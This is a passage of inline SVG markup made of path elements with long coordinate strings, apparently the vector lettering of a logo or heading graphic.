d="M392.9,58.6a29.4,29.4,0,0,0,4,2.9,11.1,11.1,0,0,0,5.6,1.8,5.9,5.9,0,0,0,3.5-1.2c-2,7-5.2,10.5-9.5,10.5a9.3,9.3,0,0,1-3.3-.7,10.9,10.9,0,0,0-3.2-.7,4.1,4.1,0,0,0-2.9,1.3,6.2,6.2,0,0,0-1.6,3.1,17.5,17.5,0,0,1,3.7-1.2l2.9-.4c4.3,0,7.5,1.6,9.5,4.9s2.4,6.3,2.4,11a22.9,22.9,0,0,1-4.4,13.1,19.8,19.8,0,0,1-16.8,8.5,24.3,24.3,0,0,1-14.3-4.5,23.2,23.2,0,0,1-8.8-12.2,36.8,36.8,0,0,0,8.6-2.1,16.2,16.2,0,0,0,5.8-4.8,11.4,11.4,0,0,0-6.1-1.7,22.3,22.3,0,0,0-4.6.6l-4.1,1V68.4l3.8-3.2a26.2,26.2,0,0,0,5.6-6.4,21.3,21.3,0,0,0,4.2,2.7,12.6,12.6,0,0,0,5.7,1.7,6.5,6.5,0,0,0,3.4-1c-2,7-5.2,10.5-9.8,10.5a11.6,11.6,0,0,1-3.3-.6,9.8,9.8,0,0,0-3.1-.7,3.8,3.8,0,0,0-3,1.3,6.6,6.6,0,0,0-1.6,3.1,23.2,23.2,0,0,1,4.6-1.5l2.4-.3a11.9,11.9,0,0,1,7.1,2,9.2,9.2,0,0,1,3.3,7.6,9.7,9.7,0,0,1-1.2,4,43,43,0,0,1-4.1,6.2,14.1,14.1,0,0,0,7,5.1,22.5,22.5,0,0,0,6.5.8,15.6,15.6,0,0,0,8.1-2.7c2.8-1.9,4.3-3.8,4.3-5.8a4.4,4.4,0,0,0-2.1-3.9,12.4,12.4,0,0,0-4.8-1.6l-4.8.5a13.6,13.6,0,0,0-4.4,1V68.5l4-3.3A26.6,26.6,0,0,0,392.9,58.6Z"></path><path class="cls-1" d="M383.1,118.9a5.6,5.6,0,0,1,1.9-3.7,6,6,0,0,1,4.4-1.6,5.3,5.3,0,0,1,3.6,1.7,5.8,5.8,0,0,1,1.7,4,7.2,7.2,0,0,1-1.1,3.7,11,11,0,0,1-3,3.1,4,4,0,0,0,3.1,1.4l1.8-.4c2.1-.8,3.8-2.7,5.3-5.8s1.9-4.8,3.2-7.8v3.9a31.9,31.9,0,0,1-.2,4.9,18.7,18.7,0,0,1-1,3.9,16.8,16.8,0,0,1-4.7,7.3c-1.9,1.6-4.5,2.3-7.9,2.3a9.2,9.2,0,0,1-5.8-2.1,14.9,14.9,0,0,1-3.5-3.9l3.4-1.8c.7-.3,1.8-1.1,3.4-2.1s2.4-1.9,2.4-2.4l-.3-1h-2.5a5.8,5.8,0,0,1-3.3-.7C383.4,121.4,383.1,120.4,383.1,118.9Z"></path><path class="cls-1" d="M456.8,69.4V84.7c-2.7,1.6-7,3.3-12.8,5.2-3.9,1.2-10.3,2.9-19.2,5,1.6,2.9,3.5,4.9,5.7,5.8a21.2,21.2,0,0,0,8.7,1.5c1.7,0,3.4-1,5-2.8l.9-1.3V94.8c0-1.7.5-2.9,1.7-3.6,4.9-2,7.7-3,8.3-3a1.6,1.6,0,0,1,1.7,1v17.1a10.3,10.3,0,0,1-.8,3.9,14.1,14.1,0,0,1-3.6,4.6,6.7,6.7,0,0,1-3.9,1.3,7.5,7.5,0,0,1-3.6-1.1l-1.5-1.1c1.1-1.5,1.7-4.5,1.7-9a11.4,11.4,0,0,1-5.4,5,18.5,18.5,0,0,1-7.8,1.6,21.4,21.4,0,0,1-9.7-2.4,23.5,23.5,0,0,1-10-9.3V90.7c8.9-1.1,15.7-2.4,20.3-3.9a69,69,0,0,0,11.7-5.3,6.5,6.5,0,0,0,1.9-4.7,8.8,8.8,0,0,0-2-5.4,7.1,7.1,0,0,0-4.6-2.9c-1.4,0-3,.8-4.8,2.6a4.1,4.1,0,0,1-2.4,1.4,43,43,0,0,1-6.2-2.6,10,10,0,0,0-4.2-1.4,4.1,4.1,0,0,0-3.4,1.4,4.4,4.4,0,0,0-1.3,3.3,6.4,6.4,0,0,0,1.4,3.8c1.9,0,3.1-.8,3.6-2.2s1.3-2.2,2.6-2.2c4.7,0,7.1,2.4,7.1,7.4a6.9,6.9,0,0,1-3,4.3,10.3,10.3,0,0,1-6.1,1.9c-4.2,0-7.2-1.6-8.9-4.7s-1.7-4.8-1.7-8.2,2.3-6.2,6.9-9.6l7.3-5.1,7,3.1a18.9,18.9,0,0,0,4.1,1.3,10.1,10.1,0,0,0,3-1.1l5.9-3.3,10.4,6.9v1.7l3.8-2.7,8.2-5.8,9.3,5.4c3.5,2,5.2,3.4,5.2,4.3v36.7a5.9,5.9,0,0,1-2.3,4.5c-1.6,1.2-2.8,1.9-3.8,1.9s-2.1-3.2-5.8-5.9-5.5-5.7-5.5-8.8c0-1.5,2.4-3.3,7.1-5.4s7-4.5,7-7.3-2-6.7-5.9-9.9-7.3-4.9-10.2-5.4A13.9,13.9,0,0,0,456.8,69.4Zm22.8,25.9.3-4-1.8.4a1.7,1.7,0,0,0-1.2,1.1c0,.6.6,1.3,1.8,2Z"></path><path class="cls-1" d="M523.7,74.2a9.9,9.9,0,0,1,5.9,1.5l3,3v26.1a5.8,5.8,0,0,1-2.2,4.8,6.2,6.2,0,0,1-3.9,1.7H526l-.4-.3c0-1.2-1.1-2.6-3.2-4.2l-7.8-6.2V94l7.7-1.6a22.2,22.2,0,0,0,7.9-3.7,11.6,11.6,0,0,0-8.1-3.2,15.6,15.6,0,0,0-7.5,2V68.2a34.4,34.4,0,0,0,4-3.2c2.9-2.5,4.8-4.6,5.7-6.4a27.9,27.9,0,0,0,4.2,2.8,13.1,13.1,0,0,0,5.9,1.6,6,6,0,0,0,3.3-.9c-1.9,6.9-5.2,10.4-9.9,10.4a10.2,10.2,0,0,1-3.4-.7,11.7,11.7,0,0,0-3.1-.6,3.8,3.8,0,0,0-3,1.3,5.5,5.5,0,0,0-1.6,3,12.4,12.4,0,0,1,3.7-1.1Zm6.6,21.7.3-3.9-1.7.6a1.1,1.1,0,0,0-.9,1.1c0,.5.3,1,1.1,1.6Zm6.6-10.4q1.1,0,1.8,1.5c.6,1.1,1.1,1.7,1.7,1.9a5.8,5.8,0,0,0,2.1.3h3.8c-1.1,3.2-3.7,4.7-7.7,4.7a7.7,7.7,0,0,1-3.5-1.3,3.3,3.3,0,0,1-1.4-2.9C533.7,86.9,534.8,85.5,536.9,85.5Zm4.4-17.2a18.6,18.6,0,0,0,2.3-1.8c3.5-3,6-5.5,7.2-7.7a22,22,0,0,0,4.3,2.7,13,13,0,0,0,5.8,1.7,6.5,6.5,0,0,0,3.4-1q-3,10.5-9.9,10.5A12.8,12.8,0,0,1,551,72a9.7,9.7,0,0,0-3.2-.7,4.5,4.5,0,0,0-3,1.3,7.1,7.1,0,0,0-1.6,3.1,13.2,13.2,0,0,1,3.8-1.3,19.7,19.7,0,0,1,3.5-.4,9.8,9.8,0,0,1,5.8,1.5l3,3v26.3a6.3,6.3,0,0,1-2,4.9,5.8,5.8,0,0,1-4,1.8l-.8-.4c-.7-1.5-2.6-3.5-5.9-6s-5.1-4-5.4-4.6V94l7.6-1.6a21.1,21.1,0,0,0,8-3.7,10.8,10.8,0,0,0-8.2-3.4,14.8,14.8,0,0,0-7.3,2.1ZM557,95.9l.2-3.9-1.7.6a1.1,1.1,0,0,0-.8,1.1,2.2,2.2,0,0,0,1,1.6A5.4,5.4,0,0,0,557,95.9Z"></path><path class="cls-1" d="M571.2,75.4l3.4-.4a12.7,12.7,0,0,1,8.6,3,9.5,9.5,0,0,1,3.5,7.6,7.9,7.9,0,0,1-1.4,3.6c-1.5,2.2-2.9,4.2-4.1,6.1a20,20,0,0,0,6.4,4.3,21.9,21.9,0,0,0,6.7,1.1c3.4,0,6.8-1.3,10.3-4.1a49.5,49.5,0,0,0,7.5-8.8c-.3,7-2.6,12.7-6.7,17.1s-9.7,6.6-16.6,6.6a21.7,21.7,0,0,1-13.5-4.2,23.1,23.1,0,0,1-8-11.5c5.5-1.6,8.8-2.6,9.9-3.2a10.4,10.4,0,0,0,4.4-4c-2.9-2-5.6-3-7.9-3a9.1,9.1,0,0,0-3.2.6,13,13,0,0,0-3.2,1.5V71.6l10.1-6.8a85.8,85.8,0,0,1,11.4-6.2,46.4,46.4,0,0,1,15.3,5.5c5.5,3.4,8.3,7.3,8.3,11.6a16.1,16.1,0,0,1-3,9c-2.4,3.4-5.3,5.2-8.8,5.2a11,11,0,0,1-6.4-2,6.1,6.1,0,0,1-2.8-5.6c0-1.6.7-3.1,2.3-4.8a7,7,0,0,1,5.2-2.5c1.6,0,2.6.3,2.9.9a5.6,5.6,0,0,1,.6,3,8.5,8.5,0,0,0,.4,3.3,4.4,4.4,0,0,0,1.7,1.6c1.3,0,2-.8,2-2.6s-1.9-5.5-5.8-7.7a26.9,26.9,0,0,0-13.6-3.3,22.5,22.5,0,0,0-8.6,1.4A39.3,39.3,0,0,0,571.2,75.4Z"></path><path class="cls-1" d="M592.4,113.6l19.5,3.1v10c0,3.5-.3,5.8-.9,6.8s-3.2,2.3-6.6,2.3a7.3,7.3,0,0,1-5.4-2.2c-1.5-1.5-2.3-2.8-2.3-3.8a4.8,4.8,0,0,1,1.5-3.1,5,5,0,0,1,3.9-1.6l3.5,1.2a9.4,9.4,0,0,0,2.8.6q1.2-.2,1.2-2.1a61.1,61.1,0,0,1-7.3-.5c-2.5-.2-5.2-.6-8.1-1.1l-6.1-.9a26.9,26.9,0,0,0-4-.3,10.6,10.6,0,0,0-5,1,7.9,7.9,0,0,0-3.2,3.5c0,1.6.9,2.4,2.6,2.4a1.8,1.8,0,0,0,1.7-.9,5.5,5.5,0,0,1,2.4-3.6,7.6,7.6,0,0,1,3.8-.9l2.6.2a6.9,6.9,0,0,1,2.6,2.3,6.5,6.5,0,0,1,1.2,3.6l-.4,2c0,.1-.3.3-.8.5l-2.4-.5a7.6,7.6,0,0,0-2.5-.5,2.3,2.3,0,0,0-2.4,1.6,8.1,8.1,0,0,1-1,2.4,2.7,2.7,0,0,1-2,.6c-3.3,0-5.8-.8-7.5-2.3s-2.4-4.1-2.4-7.7a10.3,10.3,0,0,1,6.2-10c3-1.5,6.8-2.2,11.4-2.2Z"></path><path class="cls-1" d="M620.2,68.3c1.6-1.3,2.9-2.4,3.8-3.3,2.9-2.6,4.8-4.7,5.7-6.4a28.7,28.7,0,0,0,4.3,2.8,12.7,12.7,0,0,0,5.8,1.8,6,6,0,0,0,3.4-1q-3,10.5-9.9,10.5a12.8,12.8,0,0,1-3.4-.7,9.8,9.8,0,0,0-3.1-.7,4.2,4.2,0,0,0-3,1.3,6.3,6.3,0,0,0-1.7,3.1c3.1-1.6,5.5-2.3,7.1-2.3a10.8,10.8,0,0,1,5.9,1.3l3,2.9v27.2a6,6,0,0,1-2.1,4.8,6.3,6.3,0,0,1-4.1,1.9l-.8-.4c-.4-1-1.7-2.3-3.8-4.1-4.8-3.9-7.1-6.1-7.1-6.5V94l7.6-1.6a20.1,20.1,0,0,0,8.2-3.7q-3.7-3-7.2-3a9.9,9.9,0,0,0-4.2.9,32.2,32.2,0,0,0-4.4,2.3Zm15.5,27.8L636,92l-1.7.6a1.1,1.1,0,0,0-.9,1.1,2.2,2.2,0,0,0,1.1,1.7Z"></path><path class="cls-1" d="M673.1,81.7q0,7.5,1.2,10.8a7.1,7.1,0,0,0,7.2,4.9,7.7,7.7,0,0,0,4.8-1.2,4.1,4.1,0,0,0,1.4-3.1,9.9,9.9,0,0,0-.6-3,3.8,3.8,0,0,0-2.5-1,2.4,2.4,0,0,0-2.4,2,4.6,4.6,0,0,1-.1,1c-2.4,0-4-.7-4.9-1.9a9.8,9.8,0,0,1-1.4-5.6,7,7,0,0,1,2.1-5.4,6.8,6.8,0,0,1,4.7-1.9c3.4,0,5.7,1.9,6.9,5.6a41,41,0,0,1,.9,10.2,33,33,0,0,1-1.8,11c-1.7,4.9-4.4,7.4-8,7.4s-6.7-2.9-8.9-8.6a76.5,76.5,0,0,1-2-8.8V68.2l2.3-1.8a34.4,34.4,0,0,0,7.2-7.8,28.7,28.7,0,0,0,4.3,2.8,12.7,12.7,0,0,0,5.8,1.6,6.8,6.8,0,0,0,3.5-.9c-2.1,7-5.4,10.5-10,10.5a8.8,8.8,0,0,1-3-.7,10,10,0,0,0-3.6-.7c-1.1.2-1.9,1.3-2.4,3.4A29.9,29.9,0,0,0,673.1,81.7Zm25-13.4A40.5,40.5,0,0,0,702,65c2.9-2.6,4.8-4.7,5.7-6.4a34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.8,6.2,6.2,0,0,0,3.4-1c-2,7-5.3,10.5-10,10.5a13,13,0,0,1-3.3-.7,9.7,9.7,0,0,0-3.2-.7,4.5,4.5,0,0,0-3,1.3,7.1,7.1,0,0,0-1.6,3.1c3.1-1.6,5.5-2.3,7.1-2.3a10.4,10.4,0,0,1,5.8,1.3c1.4,1.3,2.4,2.2,3,2.9v27.2a6,6,0,0,1-2.1,4.8,5.9,5.9,0,0,1-4,1.9l-.8-.4a15.8,15.8,0,0,0-3.8-4.1c-4.8-3.9-7.2-6.1-7.2-6.5V94l7.7-1.6a20.1,20.1,0,0,0,8.2-3.7c-2.6-2-4.9-3-7.2-3a9.9,9.9,0,0,0-4.2.9,31.2,31.2,0,0,0-4.5,2.3Zm15.6,27.8L714,92l-1.7.6a1.1,1.1,0,0,0-.9,1.1,2.2,2.2,0,0,0,1.1,1.7Z"></path><path class="cls-1" d="M742,108.2c0,1.7,1.6,3.8,4.9,6.3s4.9,4.2,4.9,5.1c0,2.6-2.3,5.7-6.8,9.4a29.4,29.4,0,0,1-19.3,6.8,30.6,30.6,0,0,1-13.1-2.5c-4.8-2.4-7.3-6-7.3-10.8q0-4.8,3.3-6.9a15.2,15.2,0,0,1,14.9-.5q3.3,1.8,3.3,4.5c0,1.4-1.1,2.4-3.2,3.2l-3.2.7a6.6,6.6,0,0,1-4.6-1.6,6,6,0,0,0-4.4-1.6l-2.9.2a9.1,9.1,0,0,0,4.9,4.3,27,27,0,0,0,20-.9,35.7,35.7,0,0,0,9.5-8.5l-3.2-2.8a7.8,7.8,0,0,1-2.5-3.1V89a7.6,7.6,0,0,0-2.4-1.8,8,8,0,0,0-3.6-.8,11.8,11.8,0,0,0-4.4,1.1l-3.4,1.9V67.9a35.6,35.6,0,0,1,6.3-7.5c1.8-1.3,3.3-2,4.7-2s2.7.8,4.3,2.2a7.3,7.3,0,0,0,4.8,2.1l.2-1.5a7.7,7.7,0,0,0-1.9-4.7c-1.3-1.8-2.5-2.6-3.5-2.7a3.3,3.3,0,0,0-2,.5,6.3,6.3,0,0,1-2.7,1.3l-1.3.5a10.5,10.5,0,0,1-3,.7,3.6,3.6,0,0,1-3.5-2.1,10.7,10.7,0,0,1-1.1-5.1c0-1.5,1-3.1,2.9-4.7a9.9,9.9,0,0,1,6.5-2.3c4.7,0,8.1,1.7,10.3,5.1s2.7,6.3,2.7,10.9-.9,8.6-2.7,10.7-4.4,3.1-7.9,3.1a12.9,12.9,0,0,1-3.6-.6,10.2,10.2,0,0,0-3.3-.7c-2.8.7-4.2,2.7-4.3,6a31.1,31.1,0,0,1,5.6-2.2l2.4-.7a9.2,9.2,0,0,1,6.3,2.1c1.6,1.4,2.4,3.7,2.4,6.8Z"></path><path class="cls-1" d="M807.3,58.8a23.3,23.3,0,0,0,4.5,2.7,14.1,14.1,0,0,0,6.1,1.7,7.5,7.5,0,0,0,3.6-1c-2.1,7-5.6,10.5-10.4,10.5a14.1,14.1,0,0,1-3.6-.7,10.2,10.2,0,0,0-3.3-.7,4.4,4.4,0,0,0-3.1,1.3,6.3,6.3,0,0,0-1.7,3.1,23.4,23.4,0,0,1,3.5-1.3,14.3,14.3,0,0,1,3.9-.6c4.4,0,7.7,1.5,9.8,4.7a18.7,18.7,0,0,1,2.4,10,23.8,23.8,0,0,1-4.5,13.7c-4.3,6.2-10.6,9.3-19,9.3-2.6,0-6.4-1.6-11.6-4.8a56.9,56.9,0,0,1-9.6-7.1c1.4-2.1,3.6-6,6.5-11.5l3.9-7.4c0-1.3-1.9-3.2-5.7-5.5a38,38,0,0,0-9.1-4.4,21.5,21.5,0,0,0-6.2-1,18,18,0,0,0-5.4.8,15.4,15.4,0,0,0-4.6,2.6,14.2,14.2,0,0,1,3.3-.3,16.5,16.5,0,0,1,9.8,3c2.8,1.9,4.2,4.4,4.2,7.2s-2,5.9-6,8.4-5.9,4.5-5.9,5.7a1.9,1.9,0,0,0,.9.9l.7.3a2.4,2.4,0,0,0,1.6-.9c1.4-1.6,2.4-2.4,2.9-2.4,4.6,0,6.9,2.4,6.9,7.3a7.8,7.8,0,0,1-3.2,6.5,12.3,12.3,0,0,1-7.9,2.6,9.1,9.1,0,0,1-8.1-4.5,15.7,15.7,0,0,1-2.3-8.7c0-2.2,1.9-4.4,5.8-6.6s5.9-3.4,5.9-3.8c-.6-2.2-2.8-3.2-6.5-3.2a11.2,11.2,0,0,0-5.7,1.6V68.4l8.6-4.8a85.7,85.7,0,0,1,9.3-5,46.2,46.2,0,0,1,12.8,3.2,45.6,45.6,0,0,1,7.4,3.7c3.8,2.1,5.8,3.3,6,3.3l-9.8,21.6a40.3,40.3,0,0,0,7.3,6,20.6,20.6,0,0,0,10.5,2.8,13.3,13.3,0,0,0,8.3-2.7,7.8,7.8,0,0,0,3.5-6.4c0-1.9-1.2-3.3-3.8-4.1a16.4,16.4,0,0,0-4.6-.7,18,18,0,0,0-3.9.7l-4.8,1.7V68.4a60,60,0,0,0,5.7-4.2A21.7,21.7,0,0,0,807.3,58.8Z"></path><path class="cls-1" d="M836.5,74.2a9.9,9.9,0,0,1,5.9,1.5l3,3v26.1a5.8,5.8,0,0,1-2.2,4.8,6,6,0,0,1-3.9,1.7h-.5l-.3-.3q-.2-1.8-3.3-4.2l-7.8-6.2V94l7.7-1.6a22.2,22.2,0,0,0,7.9-3.7,11.6,11.6,0,0,0-8.1-3.2,15.6,15.6,0,0,0-7.5,2V68.2a34.4,34.4,0,0,0,4-3.2c2.9-2.5,4.8-4.6,5.7-6.4a34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.6,6.4,6.4,0,0,0,3.4-.9c-2,6.9-5.3,10.4-9.9,10.4a10.3,10.3,0,0,1-3.5-.7,11.7,11.7,0,0,0-3.1-.6,3.9,3.9,0,0,0-3,1.3,6.2,6.2,0,0,0-1.6,3,13.4,13.4,0,0,1,3.7-1.1Zm6.6,21.7.3-3.9-1.7.6a1.1,1.1,0,0,0-.9,1.1c0,.5.3,1,1.1,1.6A6.4,6.4,0,0,0,843.1,95.9Zm6.7-10.4c.6,0,1.2.5,1.7,1.5s1.1,1.7,1.7,1.9a6.1,6.1,0,0,0,2.2.3h3.7c-1.1,3.2-3.7,4.7-7.7,4.7a7.7,7.7,0,0,1-3.5-1.3,3.3,3.3,0,0,1-1.4-2.9C846.5,86.9,847.6,85.5,849.8,85.5Zm4.3-17.2a18.6,18.6,0,0,0,2.3-1.8c3.6-3,6-5.5,7.3-7.7a18.8,18.8,0,0,0,4.2,2.7,13,13,0,0,0,5.8,1.7,6.5,6.5,0,0,0,3.4-1q-3,10.5-9.9,10.5a13.7,13.7,0,0,1-3.4-.7,9.7,9.7,0,0,0-3.2-.7,4.1,4.1,0,0,0-2.9,1.3,6.3,6.3,0,0,0-1.7,3.1,13.2,13.2,0,0,1,3.8-1.3,19.8,19.8,0,0,1,3.6-.4,9.6,9.6,0,0,1,5.7,1.5l3,3v26.3a6.3,6.3,0,0,1-2,4.9,5.8,5.8,0,0,1-4,1.8l-.8-.4c-.7-1.5-2.6-3.5-5.9-6s-5-4-5.4-4.6V94l7.6-1.6a20.4,20.4,0,0,0,8-3.7,10.8,10.8,0,0,0-8.1-3.4,14.9,14.9,0,0,0-7.4,2.1Zm15.7,27.6L870,92l-1.6.6a1.1,1.1,0,0,0-.9,1.1c0,.5.3,1,1.1,1.6A3,3,0,0,0,869.8,95.9Z"></path><path class="cls-1" d="M860,117.6a3.6,3.6,0,0,1,1.7-2.9,7.6,7.6,0,0,1,4.6-1.2,6.1,6.1,0,0,1,3.9,1.2,4.5,4.5,0,0,1,1.8,3.2v13.5c-.4,2.9-2.1,4.4-4.9,4.4a7.5,7.5,0,0,1-6.5-3.5A20.4,20.4,0,0,1,858,125a12,12,0,0,0,4.2,1.8l2.3.3a7,7,0,0,0,3.8-1.1,3.9,3.9,0,0,0,1.7-3.3,2.9,2.9,0,0,0-1.9.8l-.7.8c-2.2,0-3.9-.3-4.9-1S860,120.4,860,117.6Z"></path><path class="cls-1" d="M869.5,42.6a22.4,22.4,0,0,0,2,2.1c.8-.2,1.1-.9,1.1-2.1l-.4-2.2c-.2-.5-.8-.9-2-1.1a2.6,2.6,0,0,1-2.2-1.8,5.3,5.3,0,0,1,.9-3,2.7,2.7,0,0,1,2.5-1.4q3.5,0,4.8,2.1a8,8,0,0,1,.9,4.1c0,3.1-1.8,6.4-5.4,10.1a21.5,21.5,0,0,1-2.6,2.4c-2.5,1.8-4.5,2.8-6.2,2.8l-6.5-2a26.3,26.3,0,0,0-7-.9,19.2,19.2,0,0,0-5.5.8l-5.2,1.9a4.5,4.5,0,0,1-3.7-2.1,7.2,7.2,0,0,1-1.6-4.3c0-2.9,1.4-5.8,4.2-8.6s8.2-5.1,13.9-5.1,8.8,1.5,13.5,4.6A27.7,27.7,0,0,1,869.5,42.6Zm-27.7,4.9,4.1-1.3a20.5,20.5,0,0,1,4.7-.4,23.8,23.8,0,0,1,10.1,2.8l5.4,2.6c0-1.4-1.9-3.1-5.8-5.3s-6.8-3.3-8.6-3.3h-2.3a12.2,12.2,0,0,0-5,.8A4.1,4.1,0,0,0,841.8,47.5Z"></path><path class="cls-1" d="M883.6,81.7q0,7.5,1.2,10.8a7.1,7.1,0,0,0,7.2,4.9c2.2,0,3.8-.4,4.7-1.2a3.9,3.9,0,0,0,1.5-3.1,9.9,9.9,0,0,0-.6-3,4.1,4.1,0,0,0-2.6-1,2.4,2.4,0,0,0-2.3,2,4.6,4.6,0,0,1-.1,1c-2.4,0-4-.7-4.9-1.9s-1.4-3.2-1.4-5.6a6.7,6.7,0,0,1,6.8-7.3c3.4,0,5.7,1.9,6.8,5.6.7,2.1,1,5.5,1,10.2a33,33,0,0,1-1.8,11c-1.7,4.9-4.4,7.4-8,7.4s-6.7-2.9-8.9-8.6a76.5,76.5,0,0,1-2-8.8V68.2l2.3-1.8a34.4,34.4,0,0,0,7.2-7.8,34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.6,6.4,6.4,0,0,0,3.4-.9q-3,10.5-9.9,10.5a7.9,7.9,0,0,1-3-.7,10,10,0,0,0-3.6-.7c-1.1.2-1.9,1.3-2.4,3.4A29.9,29.9,0,0,0,883.6,81.7Zm38.7-6.8a7.6,7.6,0,0,1,3.3-1l4.7-.2a36.8,36.8,0,0,1,4.5.2,22.7,22.7,0,0,1,9.8,4.9c3.2,2.6,4.8,4.9,4.8,7s-1.3,2.6-1.8,3.4l-3,6a19.6,19.6,0,0,0,6,2.5,29.9,29.9,0,0,0,6.9.7,12.6,12.6,0,0,0,7.9-2.4,7.1,7.1,0,0,0,3.1-6.1,3.6,3.6,0,0,0-2-3.3,12.9,12.9,0,0,0-5.9-1.1,23,23,0,0,0-8.4,2V68.4l3.9-3.3a28,28,0,0,0,5.8-6.5,28.7,28.7,0,0,0,4.3,2.8,13.1,13.1,0,0,0,5.9,1.6,6.7,6.7,0,0,0,3.4-.9c-2,7-5.3,10.5-10,10.5a10.2,10.2,0,0,1-3.4-.7,9.8,9.8,0,0,0-3.1-.7,3.8,3.8,0,0,0-3,1.3,6.3,6.3,0,0,0-1.7,3.1,16.6,16.6,0,0,1,4.7-1.3l1.7-.2c4.3,0,7.6,1.4,9.9,4.3s3,6,3,10.4a22.3,22.3,0,0,1-5.4,14.7c-4.2,5.2-10,7.8-17.1,7.8a24.1,24.1,0,0,1-8.5-1.7c-3.2-1.1-5.4-2.4-6.6-3.7,1.2-2.9,2.3-5.3,3.3-7.4l2.5-5a13.4,13.4,0,0,0-2.8-4.4c-3-2.9-7.3-4.4-12.9-4.4s-8.2,1-10.4,3a9.8,9.8,0,0,0-2.8,7.4,6,6,0,0,0,2.7,4.6,8,8,0,0,0,5.4,2.2c3.3,0,5.5-.4,6.7-1.4a2.4,2.4,0,0,0,1.1-2c-.1-1.2-.5-1.8-1.4-1.8a24.4,24.4,0,0,0-3.8,2.1,5.7,5.7,0,0,1-2.6.9c-3.7,0-5.6-2-5.6-6a6,6,0,0,1,2.1-4.1,7.6,7.6,0,0,1,5.6-2.1,7.3,7.3,0,0,1,6.4,3.3,13.9,13.9,0,0,1-1.2,16.6,10.7,10.7,0,0,1-8.4,4.1c-2.2,0-4.6-1.6-7.1-4.7a18.2,18.2,0,0,1-4.2-11.6,26.5,26.5,0,0,1,2.3-11.3,18.4,18.4,0,0,1,4.9-6.3,33.4,33.4,0,0,0-2.9-4.2,9.3,9.3,0,0,0-3.5-2.3l6.4-4.7c4.7-3.5,7.4-6.1,8.4-7.8a23.6,23.6,0,0,0,4.2,2.8,13.1,13.1,0,0,0,5.9,1.6,6.8,6.8,0,0,0,3.5-.9A20,20,0,0,1,934,70a8,8,0,0,1-6.1,2.6,28.3,28.3,0,0,1-5.3-.8,25.8,25.8,0,0,0-4.5-.7l-.6.2c0,.4.7,1.1,2.3,2.1Z"></path><path class="cls-1" d="M973.6,113.5c0,1.5-.8,3-2.4,4.7a15.9,15.9,0,0,1-4.7,3.5c-4.1,2-10.6,3-19.6,3h-5.4c.8,1.1,2.3,1.9,4.5,2.6a31.8,31.8,0,0,0,9.3,1.1c2.3,0,5.7-1.4,10.2-4.1a7.1,7.1,0,0,1,4.7-2.1c2.3,0,3.4,2.8,3.4,8.5A8.1,8.1,0,0,1,972,136a4.7,4.7,0,0,1-3.7,1.8,3.9,3.9,0,0,1-2.6-.9,6,6,0,0,1,.9-2.4,5.8,5.8,0,0,0,.9-2.1c0-.5-.4-1.1-1.3-1.6a29.7,29.7,0,0,1-7.1,3.6,18.7,18.7,0,0,1-6.9,1.3c-6.2,0-10.7-.7-13.4-2s-5.5-3.9-5.5-6.3a2.9,2.9,0,0,1,.9-1.6l7.6-7.8a141,141,0,0,0,18.1-.9A71.5,71.5,0,0,0,973.6,113.5Z"></path><path class="cls-1" d="M1026.4,76.9v29.4a12.9,12.9,0,0,1-3.2,3.5,7.2,7.2,0,0,1-3.8,1.7c-.8,0-1.3-.4-1.3-1.2s-1.3-2.8-3.9-5-5.1-4.9-5.8-7.1c0-.2-.1-.7-.2-1.5s2.3-3,7-4.5a16.4,16.4,0,0,0,6.4-3.2l-8.9-2.9a28.5,28.5,0,0,0-8.8-1.5c-4.8,0-8.6.6-11.3,1.8a9.3,9.3,0,0,0-5.2,6.7L987,96c0,2.7,1,4.6,3,5.6l1.9.4c1.1,0,1.8-.4,2-1.2s-.8-2.6-2.6-3.4-2.6-1.7-2.7-2.6a5,5,0,0,1,2.4-4.3,11,11,0,0,1,5.7-1.5,7.1,7.1,0,0,1,5.9,3,11.2,11.2,0,0,1,2.3,6.9,12.5,12.5,0,0,1-2.6,7.9,12.2,12.2,0,0,1-7.2,4.4l-2,.3c-3.3,0-6-2.1-8.4-6.1a26.7,26.7,0,0,1-3.5-13.3,16.4,16.4,0,0,1,5.9-12.6,19.6,19.6,0,0,1,13.1-5.2,104.3,104.3,0,0,1,15.6,1.3Zm-38.9-1.1a11.2,11.2,0,0,0-5.8-1.7V67.7c2-1,4.8-2.8,8.7-5.2l6-3.9c1.6,1,3.5,2,5.7,3.2a27.1,27.1,0,0,0,4.7,2.3l3.5-1.6a30.8,30.8,0,0,0,5.1-3.9l4.4,3.3a9.2,9.2,0,0,0,5.2,1.7,8.2,8.2,0,0,0,4.2-1.3,10.9,10.9,0,0,1-3,7.8,10.3,10.3,0,0,1-7.8,3.2l-6.9-2.9a13.1,13.1,0,0,0-3.9-1.1,30.3,30.3,0,0,0-4.1,2.9,5.4,5.4,0,0,1-2.9,1.4,62.3,62.3,0,0,0-7.4-3.7,16.1,16.1,0,0,0-5.3-1,3.7,3.7,0,0,0-2.5.8l4.3,1.5,1.9,1c0,.2-.7.8-2.1,1.9Zm34.4,17a2.6,2.6,0,0,0-2,2.3,3.1,3.1,0,0,0,2,3.1Z"></path><path class="cls-2" d="M244.1,162.7A7.6,7.6,0,0,0,242,158a6.2,6.2,0,0,0-4.3-1.7,6.4,6.4,0,0,0-3.4.9,7.2,7.2,0,0,0-2.4,2.5,9.4,9.4,0,0,0-1.4,3.4,13.3,13.3,0,0,0-.5,4,16.6,16.6,0,0,0,.9,5.7,8.9,8.9,0,0,0,2.7,4,6.9,6.9,0,0,0,4.3,1.4,10,10,0,0,0,4.7-1.2,11.9,11.9,0,0,0,4-3.4l1.8,1.6a17.9,17.9,0,0,1-3.9,3.9,15,15,0,0,1-4,1.7,16.3,16.3,0,0,1-3.5.5,13.2,13.2,0,0,1-5.3-1.1,13,13,0,0,1-4.1-2.8,14.5,14.5,0,0,1-2.6-4.3,13.2,13.2,0,0,1-1-5.3,15.2,15.2,0,0,1,.9-5.1,13.5,13.5,0,0,1,2.4-4.6,12.3,12.3,0,0,1,4.2-3.2,11.8,11.8,0,0,1,5.8-1.3,13.2,13.2,0,0,1,3.2.5,12.2,12.2,0,0,1,3.3,1.4l-.2-1.6h3v8.8Z"></path><path class="cls-2" 